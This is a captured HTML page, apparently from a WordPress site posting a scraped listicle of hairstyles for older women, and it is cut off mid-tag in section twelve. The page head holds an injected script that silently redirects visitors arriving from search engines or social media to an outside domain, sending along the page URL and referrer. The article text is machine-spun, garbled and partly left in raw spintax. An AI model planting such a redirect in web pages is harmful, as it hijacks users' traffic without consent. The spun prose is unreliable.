

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theboiledpeanuts.com/mature-womens-hairstyles/
body_size: 17490
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name="p:domain_verify" content="9127b248f56c58cbf62aadbb8897239f"/>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>The Best Ideas for Mature Womens Hairstyles &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://theboiledpeanuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Comments Feed" href="https://theboiledpeanuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; The Best Ideas for Mature Womens Hairstyles Comments Feed" href="https://theboiledpeanuts.com/mature-womens-hairstyles/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theboiledpeanuts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://theboiledpeanuts.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://theboiledpeanuts.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://theboiledpeanuts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theboiledpeanuts.com/wp-json/wp/v2/posts/224189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theboiledpeanuts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theboiledpeanuts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://theboiledpeanuts.com/mature-womens-hairstyles/" />
<link rel='shortlink' href='https://theboiledpeanuts.com/?p=224189' />
<link rel="alternate" type="application/json+oembed" href="https://theboiledpeanuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheboiledpeanuts.com%2Fmature-womens-hairstyles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theboiledpeanuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheboiledpeanuts.com%2Fmature-womens-hairstyles%2F&#038;format=xml" />
<link rel="pingback" href="https://theboiledpeanuts.com/xmlrpc.php">		<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		</head>

<body class="post-template-default single single-post postid-224189 single-format-standard gmr-theme gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://theboiledpeanuts.com/" class="custom-logo-link" itemprop="url" title="Home, Family, Style and Art Ideas"><img src="https://theboiledpeanuts.com/wp-content/uploads/2021/02/logo.png" alt="Home, Family, Style and Art Ideas" title="Home, Family, Style and Art Ideas" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://theboiledpeanuts.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://theboiledpeanuts.com/contact-us/" itemprop="url"><span itemprop="name">Contact US</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://theboiledpeanuts.com/legal-information/" itemprop="url"><span itemprop="name">Legal Information</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://theboiledpeanuts.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://theboiledpeanuts.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-224189" class="post-224189 post type-post status-publish format-standard has-post-thumbnail hentry category-women-hairstyles tag-mature-womens" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
				<figure class="wp-caption alignnone">
				<img width="600" height="900" src="https://theboiledpeanuts.com/wp-content/uploads/2020/11/stg-gen-Mature Womens Hairstyles Unique 2018 Short Haircuts for Older Women Over 60  25 Useful-437376.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Mature Womens Hairstyles Unique 2018 Short Haircuts for Older Women Over 60  25 Useful" />				
									<figcaption class="wp-caption-text">2018 Short Haircuts for Older Women Over 60 – 25 Useful from Mature Womens Hairstyles , source:www.hairstyleslife.com</figcaption>
							</figure>	
			
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">The Best Ideas for Mature Womens Hairstyles</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://theboiledpeanuts.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2023-09-12T22:41:10+00:00">September 12, 2023</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="cfbc27a87f330442cb53874088e2a91e" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_2018_Short_Haircuts_for_Older_Women_Over_60_25_Useful">1. 2018 Short Haircuts for Older Women Over 60 – 25 Useful</a></li><li><a href="#2_Older_womens_short_hairstyles_and_hair_colors_for_2019">2. Older women’s short hairstyles and hair colors for 2019</a></li><li><a href="#3_Wavy_Hairstyles_for_mature_women_Hairstyles_Weekly">3. Wavy Hairstyles for mature women Hairstyles Weekly</a></li><li><a href="#4_33_Top_Pixie_Hairstyles_for_Older_Women">4. 33 Top Pixie Hairstyles for Older Women</a></li><li><a href="#5_Short_haircuts_for_older_women_10_new_styles_to_try">5. Short haircuts for older women 10 new styles to try</a></li><li><a href="#6_30_Classy_and_Simple_Short_Hairstyles_for_Older_Women">6. 30 Classy and Simple Short Hairstyles for Older Women</a></li><li><a href="#7_20_Best_Hairstyles_for_Older_Women_2019_Haircuts">7. 20 Best Hairstyles for Older Women 2019 Haircuts</a></li><li><a href="#8_20_Short_Hairstyles_For_Older_Women_Feed_Inspiration">8. 20 Short Hairstyles For Older Women Feed Inspiration</a></li><li><a href="#9_Short_Hairstyles_Short_Hairstyles_for_Older_Women">9. Short Hairstyles Short Hairstyles for Older Women</a></li><li><a href="#10_Curly_Short_Hairstyles_for_Older_Women_Over_50_Best">10. Curly Short Hairstyles for Older Women Over 50 – Best</a></li><li><a href="#11_Amazing_Short_Haircuts_for_Older_La_s">11. Amazing Short Haircuts for Older La s</a></li><li><a href="#12_21_Short_Hairstyles_For_Older_Women_To_Try_This_Year">12. 21 Short Hairstyles For Older Women To Try This Year</a></li><li><a href="#13_25_Best_Hairstyles_for_Women_Over_50_Gorgeous_Haircut">13. 25 Best Hairstyles for Women Over 50 Gorgeous Haircut</a></li><li><a href="#14_25_Short_Hairstyles_For_Older_Women_For_2016_The_Xerxes">14. 25 Short Hairstyles For Older Women For 2016 The Xerxes</a></li><li><a href="#15_Hairstyles_For_Older_Mature_Women">15. Hairstyles For Older Mature Women</a></li><li><a href="#16_30_Easy_Short_Hairstyles_for_Older_Women_You_Should_Try">16. 30 Easy Short Hairstyles for Older Women – You Should Try</a></li><li><a href="#17_Good_Looking_Hairstyles_for_Older_Women_Women_Hairstyles">17. Good Looking Hairstyles for Older Women Women Hairstyles</a></li><li><a href="#18_30_Classy_and_Simple_Short_Hairstyles_for_Older_Women">18. 30 Classy and Simple Short Hairstyles for Older Women</a></li><li><a href="#19_2018_HaircutsHairstyles_for_Older_Women_Over_50">19. 2018 Haircuts&amp;Hairstyles for Older Women Over 50</a></li><li><a href="#20_20_Best_Hairstyles_for_Older_Women_2019_Haircuts">20. 20 Best Hairstyles for Older Women 2019 Haircuts</a></li></ul></div>
<br />
<b>The Best Ideas for Mature Womens Hairstyles<br />
</b>.Brief hairstyle has actually been tried by every lady eventually of their life. This style makes hair quite workable as well as this style rarely goes out of fashion. Short hairstyle can either be straight or curly and accentuated with highlights etc. Short hair can be made quite stylish with experienced hair dressers touch of hand.</p>
<p>&nbsp;</p>
<h2><span id="1_2018_Short_Haircuts_for_Older_Women_Over_60_25_Useful">1. 2018 Short Haircuts for Older Women Over 60 – 25 Useful</span></h2>
<p><img title="3" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-unique-2018-short-haircuts-for-older-women-over-60-25-useful-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 2018 Short Haircuts for Older Women Over 60 – 25 Useful" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="cfbc27a87f330442cb53874088e2a91e" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Mature Womens Hairstyles<br />
 from 2018 Short Haircuts for Older Women Over 60 – 25 Useful</b>. Source Image: <a href="http://www.hairstyleslife.com/wp-content/uploads/2017/03/Enchanting-Short-Hairstyle-Inspiration-for-Older-Women-Over-60.jpg" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a>. Visit this site for details: <a href="http://www.hairstyleslife.com/short-haircuts-for-older-women/3/" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a></p>
<p>If the hair is glossy it aids in giving a much better result to the kind of hairstyle, the female is putting on. The framework of the hair is very essential in deciding the best kind of hairstyle one requirement to use. Hair colors have always far better choice for highlighting of hair as well as hair designing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Older_womens_short_hairstyles_and_hair_colors_for_2019">2. Older women’s short hairstyles and hair colors for 2019</span></h2>
<p><img title="2" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-best-of-older-womens-short-hairstyles-and-hair-colors-for-2019-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 Older women’s short hairstyles and hair colors for 2019" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from Older women’s short hairstyles and hair colors for 2019</b>. Source Image: <a href="http://www.hairstyleslife.com/wp-content/uploads/2018/05/Brown-balayage-short-hair-for-older-women.jpg" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a>. Visit this site for details: <a href="http://www.hairstyleslife.com/older-womens-short-hairstyles-2019/2/" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a></p>
<p>Start with the look you want to create. Everything should be coordinated, that&#8217;s why attempt to pick everything, from the dress to the devices that match you as well as the event and also than choose which will be your option from the abundance of formal hairstyles.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Wavy_Hairstyles_for_mature_women_Hairstyles_Weekly">3. Wavy Hairstyles for mature women Hairstyles Weekly</span></h2>
<p><img title="wavy hairstyles for mature women" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-new-wavy-hairstyles-for-mature-women-hairstyles-weekly-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 Wavy Hairstyles for mature women Hairstyles Weekly" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from Wavy Hairstyles for mature women Hairstyles Weekly</b>. Source Image: <a href="http://hairstylesweekly.com/images/2012/06/Wavy-Hairstyles-for-mature-women.jpg" target="_blank" rel="noopener noreferrer">hairstylesweekly.com</a>. Visit this site for details: <a href="http://hairstylesweekly.com/30-popular-short-curly-hairstyles-for-women/wavy-hairstyles-for-mature-women/" target="_blank" rel="noopener noreferrer">hairstylesweekly.com</a></p>
<p>Most of us know who rocks the pixie cut, right? It&#8217;s nothing else than Anne Hathaway, don&#8217;t neglect that she is over 30. That just implies that wearing that pixie cut of ladies you see on hair care guides of hairstyles for ladies over 30 are just within your reach. Since it calls for little maintenance particularly when you do not have time to go to the salon, Pixie cuts are a wonderful option for women on the go. This newest hairstyle idea looks amazing on you if you have a oval or square designed face.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_33_Top_Pixie_Hairstyles_for_Older_Women">4. 33 Top Pixie Hairstyles for Older Women</span></h2>
<p><img title="2" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-lovely-33-top-pixie-hairstyles-for-older-women-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 33 Top Pixie Hairstyles for Older Women" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 33 Top Pixie Hairstyles for Older Women</b>. Source Image: <a href="http://www.hairstyleslife.com/wp-content/uploads/2017/03/Captivating-Pixie-Hair-Tutorials-For-Women-Over-50.jpg" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a>. Visit this site for details: <a href="https://www.hairstyleslife.com/pixie-hairstyles-for-older-women/2/" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a></p>
<p>With your stylist&#8217;s help have to select the best official hairstyles for you. You can select a particular hairstyle from celebrities in a magazine.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Short_haircuts_for_older_women_10_new_styles_to_try">5. Short haircuts for older women 10 new styles to try</span></h2>
<p><img title="ideas for short haircuts older women" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-inspirational-short-haircuts-for-older-women-10-new-styles-to-try-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 Short haircuts for older women 10 new styles to try" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from Short haircuts for older women 10 new styles to try</b>. Source Image: <a href="http://rossanoistanbul.com/wp-content/uploads/2016/10/short-haircuts-older-women-photo-8.jpg" target="_blank" rel="noopener noreferrer">rossanoistanbul.com</a>. Visit this site for details: <a href="http://rossanoistanbul.com/ideas-for-short-haircuts-older-women.html" target="_blank" rel="noopener noreferrer">rossanoistanbul.com</a></p>
<p>@[Shaking off bangs on your face might not be a favored with the current hairstyle suggestions yet there&#8217;s nothing you must be afraid of. If you want to either cut off years from your face or swing in sexiness to your picture, those strands on your face might simply be the response. You can also check hair care overviews as well as see versions wearing different ways of putting on bangs. Choose complete bangs and you&#8217;ll look numerous years younger or you can choose a side-swept as well as exude keeping that advanced and sexy feel for hairstyles for females over 30.|@[Updo hairstyles are always in style. The stylist can modify it to suit your character. Curly hair deposited near the crown with curls framing the face is extremely feminine. , if your hair is blond blonde and also definitely you can use medium length haircut and gentle wavesMake use of</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_30_Classy_and_Simple_Short_Hairstyles_for_Older_Women">6. 30 Classy and Simple Short Hairstyles for Older Women</span></h2>
<p><img title="short hairstyles for older women" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-unique-30-classy-and-simple-short-hairstyles-for-older-women-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 30 Classy and Simple Short Hairstyles for Older Women" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 30 Classy and Simple Short Hairstyles for Older Women</b>. Source Image: <a href="https://www.hairdohairstyle.com/wp-content/uploads/2018/04/9-Choppy-Short-Hairstyles.jpg" target="_blank" rel="noopener noreferrer">www.hairdohairstyle.com</a>. Visit this site for details: <a href="https://www.hairdohairstyle.com/short-hairstyles-for-older-women/" target="_blank" rel="noopener noreferrer">www.hairdohairstyle.com</a></p>
<p>There are more than a million selections when it pertains to selecting a hairstyle. As a busy 21st century female, it can be such a frustrating procedure when choosing the ideal hairstyle. In some cases, when selecting a hairstyle, you may have one in mind that obtains you thrilled. You may have seen it on a premier movie celebrity like Penelope Cruz or a Grammy winner like Jenifer Hudson.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_20_Best_Hairstyles_for_Older_Women_2019_Haircuts">7. 20 Best Hairstyles for Older Women 2019 Haircuts</span></h2>
<p><img title="20 best hairstyles for older women 2019" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-inspirational-20-best-hairstyles-for-older-women-2019-haircuts-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 20 Best Hairstyles for Older Women 2019 Haircuts" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 20 Best Hairstyles for Older Women 2019 Haircuts</b>. Source Image: <a href="https://www.hottesthaircuts.com/wp-content/uploads/2019/06/Hairstyles-for-Older-Women-2019-1.jpg" target="_blank" rel="noopener noreferrer">www.hottesthaircuts.com</a>. Visit this site for details: <a href="https://www.hottesthaircuts.com/20-best-hairstyles-for-older-women-2019/" target="_blank" rel="noopener noreferrer">www.hottesthaircuts.com</a></p>
<p>Designing hair doesn&#8217;t suggest simply getting a brand-new hairstyle. It in fact implies getting that ideal hairstyle which objectifies character. Let us get a sneak peek right into globe of perfect hairstyles for this year.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_20_Short_Hairstyles_For_Older_Women_Feed_Inspiration">8. 20 Short Hairstyles For Older Women Feed Inspiration</span></h2>
<p><img title="20 short hairstyles for older women" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-awesome-20-short-hairstyles-for-older-women-feed-inspiration-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 20 Short Hairstyles For Older Women Feed Inspiration" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 20 Short Hairstyles For Older Women Feed Inspiration</b>. Source Image: <a href="http://feedinspiration.com/wp-content/uploads/2016/03/older-woman-short-hair.jpg" target="_blank" rel="noopener noreferrer">feedinspiration.com</a>. Visit this site for details: <a href="http://feedinspiration.com/20-short-hairstyles-for-older-women/" target="_blank" rel="noopener noreferrer">feedinspiration.com</a></p>
<p>The beauty of a woman hinges on her hair. The size, the style and the appearance of a woman&#8217;s hair affect her face features. Traditional as well as trendy women&#8217;s haircuts as well as hairstyles change the appearance from something easy to an elegant and distinct appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Short_Hairstyles_Short_Hairstyles_for_Older_Women">9. Short Hairstyles Short Hairstyles for Older Women</span></h2>
<p><img title="short hairstyles for older women" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-new-short-hairstyles-short-hairstyles-for-older-women-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 Short Hairstyles Short Hairstyles for Older Women" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from Short Hairstyles Short Hairstyles for Older Women</b>. Source Image: <a href="https://1.bp.blogspot.com/-kcYua0GAV8Q/UQ2lWf_4EwI/AAAAAAAAAEI/ca-pXsCInD0/s1600/Short-hairstyles-for-older-women-short-hairstyles-for-older-women-4.jpg" target="_blank" rel="noopener noreferrer">majoradrianiziotk.blogspot.com</a>. Visit this site for details: <a href="https://majoradrianiziotk.blogspot.com/2013/02/short-hairstyles-for-older-women.html" target="_blank" rel="noopener noreferrer">majoradrianiziotk.blogspot.com</a></p>
<p>Ladies have actually always been controlling about their hair and the hairstyle. Female&#8217;s hairstyles and also hairstyles keep changing with time with a vast variety of hairstyles from short to tool and also lengthy hairstyles.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Curly_Short_Hairstyles_for_Older_Women_Over_50_Best">10. Curly Short Hairstyles for Older Women Over 50 – Best</span></h2>
<p><img title="8" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-luxury-curly-short-hairstyles-for-older-women-over-50-best-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 Curly Short Hairstyles for Older Women Over 50 – Best" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from Curly Short Hairstyles for Older Women Over 50 – Best</b>. Source Image: <a href="https://www.hairstyleslife.com/wp-content/uploads/2018/03/Curly-Short-Hairstyles-for-Older-Women-Over-50-Best-Short-Haircuts-2018-2019-22.jpg" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a>. Visit this site for details: <a href="https://www.hairstyleslife.com/curly-short-hairstyles-for-older-women/8/" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a></p>
<p>Short hairstyle denotes service and profession for females. In 1960 brief hairstyles were utilized by Twiggy as an icon of women&#8217;s liberation. Due to the fact that females&#8217;s brief hairstyles are simpler to handle and also practical to style up, after that many of the females into some kind of organisation or service started maintaining brief hairs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Amazing_Short_Haircuts_for_Older_La_s">11. Amazing Short Haircuts for Older La s</span></h2>
<p><img title="amazing short haircuts for older la s" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-elegant-amazing-short-haircuts-for-older-la-s-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 Amazing Short Haircuts for Older La s" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from Amazing Short Haircuts for Older La s</b>. Source Image: <a href="http://www.short-hairstyles.co/wp-content/uploads/2017/08/7.Short-Haircut-for-Older-Women.jpg" target="_blank" rel="noopener noreferrer">www.short-hairstyles.co</a>. Visit this site for details: <a href="https://www.short-hairstyles.co/amazing-short-haircuts-for-older-ladies.html" target="_blank" rel="noopener noreferrer">www.short-hairstyles.co</a></p>
<p>Styling up these hairstyles requires much less time as well as therefore women can cope up with the moment in addition to top quality and requirement. There are different brief hairstyles for women that supply stylish, young and also extravagant appearance. One of the most popular brief hairstyles women prefer are bangs, uneven cut, bob cut and pixie cut.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_21_Short_Hairstyles_For_Older_Women_To_Try_This_Year">12. 21 Short Hairstyles For Older Women To Try This Year</span></h2>
<p><img title="21 short hairstyles for older women to try this year" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-beautiful-21-short-hairstyles-for-older-women-to-try-this-year-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
